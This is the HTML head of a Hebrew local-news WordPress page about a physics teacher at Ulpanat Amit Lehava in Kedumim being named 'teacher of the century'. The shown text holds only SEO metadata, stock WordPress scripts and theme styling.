

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tcity.co.il/%D7%96%D7%95-%D7%9E%D7%95%D7%A8%D7%AA-%D7%94%D7%9E%D7%90%D7%94-%D7%95%D7%90%D7%95%D7%9C%D7%99-%D7%90%D7%AA%D7%9D-%D7%90%D7%A4%D7%99%D7%9C%D7%95-%D7%9E%D7%9B%D7%99%D7%A8%D7%99%D7%9D-%D7%90%D7%95/
body_size: 19063
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>זו &#039;מורת המאה&#039; - ואולי אתם אפילו מכירים אותה - מקומונט הישובים ביו&quot;ש</title>
	<meta name="description" content="תמר אביב מאולפנת אמית להבה קדומים - מורת המאה &#039;מורת המאה&#039;, המורה המצטיינת בחינוך הדתי, לשנת התשפ&quot;ד, היא תמר אביב, המורה לפיזיקה המוערכת באולפנת אמית להבה" />
	<link rel="canonical" href="https://www.tcity.co.il/זו-מורת-המאה-ואולי-אתם-אפילו-מכירים-או/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="זו &#039;מורת המאה&#039; - ואולי אתם אפילו מכירים אותה - מקומונט הישובים ביו&quot;ש" />
	<meta property="og:description" content="תמר אביב מאולפנת אמית להבה קדומים - מורת המאה &#039;מורת המאה&#039;, המורה המצטיינת בחינוך הדתי, לשנת התשפ&quot;ד, היא תמר אביב, המורה לפיזיקה המוערכת באולפנת אמית להבה" />
	<meta property="og:url" content="https://www.tcity.co.il/זו-מורת-המאה-ואולי-אתם-אפילו-מכירים-או/" />
	<meta property="og:site_name" content="מקומונט הישובים ביו&quot;ש" />
	<meta property="article:published_time" content="2024-03-26T08:06:28+00:00" />
	<meta property="og:image" content="https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg" />
	<meta property="og:image:width" content="1066" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="שיר גולד" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="שיר גולד" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/#article","isPartOf":{"@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/"},"author":{"name":"שיר גולד","@id":"https://www.tcity.co.il/#/schema/person/66b7c1229fd4eb3bfb0cb8ec21cd209e"},"headline":"זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה","datePublished":"2024-03-26T08:06:28+00:00","dateModified":"2024-03-26T08:06:28+00:00","mainEntityOfPage":{"@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/"},"wordCount":11,"publisher":{"@id":"https://www.tcity.co.il/#organization"},"image":{"@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg","keywords":["אולפנת אמית להבה","חמ\"ד","מועצת קדומים","מורת המאה","קדומים"],"articleSection":["חברה וקהילה","חינוך ותרבות","כתבה ראשית","נשים"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/","url":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/","name":"זו 'מורת המאה' - ואולי אתם אפילו מכירים אותה - מקומונט הישובים ביו&quot;ש","isPartOf":{"@id":"https://www.tcity.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/#primaryimage"},"image":{"@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg","datePublished":"2024-03-26T08:06:28+00:00","dateModified":"2024-03-26T08:06:28+00:00","description":"תמר אביב מאולפנת אמית להבה קדומים - מורת המאה 'מורת המאה', המורה המצטיינת בחינוך הדתי, לשנת התשפ\"ד, היא תמר אביב, המורה לפיזיקה המוערכת באולפנת אמית להבה","breadcrumb":{"@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/#primaryimage","url":"https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg","width":1066,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.tcity.co.il/"},{"@type":"ListItem","position":2,"name":"זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה"}]},{"@type":"WebSite","@id":"https://www.tcity.co.il/#website","url":"https://www.tcity.co.il/","name":"מקומונט הישובים ביו&quot;ש","description":"מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון","publisher":{"@id":"https://www.tcity.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tcity.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tcity.co.il/#organization","name":"מקומונט הישובים ביו״ש","url":"https://www.tcity.co.il/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/logo/image/","url":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","width":295,"height":93,"caption":"מקומונט הישובים ביו״ש"},"image":{"@id":"https://www.tcity.co.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.tcity.co.il/#/schema/person/66b7c1229fd4eb3bfb0cb8ec21cd209e","name":"שיר גולד","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/12627be6bb7e325ba9769af7d31310d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/12627be6bb7e325ba9769af7d31310d2?s=96&d=mm&r=g","caption":"שיר גולד"},"url":"https://www.tcity.co.il/author/zoomat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Feed" href="https://www.tcity.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Comments Feed" href="https://www.tcity.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה Comments Feed" href="https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tcity.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- tcity.co.il is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="tcity-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tcity.co.il/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-28{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-31{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-32{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-49{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-50{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-54{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-56{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-113{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-120{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1754{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1758{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1762{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1765{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1834{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1836{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1842{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1854{
                    background: #278442!important;
                    }
                    .breaking-bar{
         background-color: #278442;}
    .footer{
         background-color: #444444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #278442!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #278442!important;}
    .head-title > span:after{
         border-color: #278442 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #278442;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#278442!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#278442!important;}
           
     
    
     {

       border-top:  5px solid#278442!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #278442!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #278442!important;}
           
